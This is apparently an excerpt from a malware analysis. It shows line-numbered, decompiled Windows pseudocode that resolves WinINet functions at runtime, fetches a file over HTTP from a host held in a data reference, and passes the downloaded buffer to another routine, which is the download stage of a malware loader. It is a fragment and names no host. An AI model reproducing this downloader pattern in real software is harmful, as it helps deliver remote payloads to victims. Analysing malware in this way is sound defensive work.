 47 v2 = GetProcAddress(v0, "InternetOpenW");
48 v24 = GetProcAddress(v1, "InternetConnectW");
49 v23 = GetProcAddress(v1, "HttpOpenRequestW");
50 v22 = GetProcAddress(v1, "HttpSendRequestW");
51 v26 = GetProcAddress(v1, "HttpQueryInfoW");
52 v20 = GetProcAddress(v1, "InternetReadFile");
53 v3 = GetProcAddress(v1, "InternetCloseHandle");
54 v4 = (HMODULE)v3;
55 v27 = (HMODULE)v3;
56 v5 = 0;
57 v6 = (HMODULE)((int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))v2)(0, 0, 0, 0, 0);
58 v25 = v6;
59 if ( !v6 )
60 goto LABEL_26;
61 v7 = (FARPROC)((int (__stdcall *)(HMODULE, wchar_t *, signed int, _DWORD, _DWORD, signed int, _DWORD, _DWORD))v24)(
62 v6,
63 &word_414A68,
64 80,
65 0,
66 0,
67 3,
68 0,
69 0);
70 v24 = v7;
71 if ( v7 )
72 {
73 v8 = (HMODULE)((int (__stdcall *)(FARPROC, _DWORD, wchar_t *, _DWORD, _DWORD, const wchar_t **, _DWORD, _DWORD))v23)(
74 v7,
75 0,
76 &word_414298,
77 0,
78 0,
79 &v17,
80 0,
81 0);
82 if ( !v8 )
83 goto LABEL_21;
84 if ( ((int (__stdcall *)(HMODULE, _DWORD, _DWORD, _DWORD, _DWORD))v22)(v8, 0, 0, 0, 0) )
85 {
86 v29 = 4;
87 if ( ((int (__stdcall *)(HMODULE, signed int, int *, int *, _DWORD))v26)(v8, 536870931, &v21, &v29, 0) )
88 {
89 if ( v21 == 200 )
90 {
91 v28 = 0;
92 v29 = 4;
93 if ( ((int (__stdcall *)(HMODULE, signed int, SIZE_T *, int *, _DWORD))v26)(v8, 536870917, &v28, &v29, 0) )
94 {
95 if ( v28 )
96 {
97 v9 = v28 + 1;
98 v10 = GetProcessHeap();
99 v5 = (char *)HeapAlloc(v10, 8u, v9);
100 if ( v5 )
101 {
102 v11 = v28;
103 v12 = 0;
104 do
105 {
106 v13 = ((int (__stdcall *)(HMODULE, char *, SIZE_T, int *))v20)(v8, &v5[v12], v11 - v12, &v29);
107 v11 = v28;
108 if ( !v13 )
109 break;
110 if ( !v29 )
111 break;
112 v12 += v29;
113 }
114 while ( v12 < v28 );
115 if ( v12 == v28 )
116 sub_401489(v5, v28);
117 v7 = v24;
118 }
Seebug